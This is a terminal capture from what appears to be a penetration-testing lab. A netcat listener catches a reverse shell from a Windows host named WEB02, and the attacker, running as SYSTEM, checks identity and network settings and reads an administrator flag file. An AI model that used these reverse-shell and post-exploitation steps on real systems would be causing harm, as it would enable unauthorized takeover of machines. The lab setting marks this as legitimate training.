 └─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.186] from (UNKNOWN) [192.168.243.247] 49905
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\windows\temp>whoami
whoami
nt authority\system
C:\windows\temp>hostname
hostname
WEB02
C:\windows\temp>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.243.247
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.243.254
C:\windows\temp>type c:\users\administrator\desktop\proof.txt
type c:\users\administrator\desktop\proof.txt
c2e6efea0d083f8962e7b39f5972e0a9